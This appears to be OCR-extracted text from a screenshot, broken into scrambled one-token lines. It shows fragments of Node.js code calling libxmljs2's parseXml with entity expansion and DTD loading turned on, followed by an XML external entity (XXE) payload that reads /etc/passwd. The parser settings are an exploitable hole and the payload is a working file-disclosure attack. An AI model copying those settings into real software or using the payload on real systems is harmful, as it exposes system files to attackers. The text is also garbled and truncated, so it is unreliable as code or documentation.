
=
libxml
.
parseXml
(
xmlBuffer
, { 
noent
:
true
, 
dtdload
:
tru
mljs
=
require
(
'libxmljs2'
XML payload:
ion="1.0"?>
 xxe SYSTEM "file:///etc/passwd">
;
</root>
tion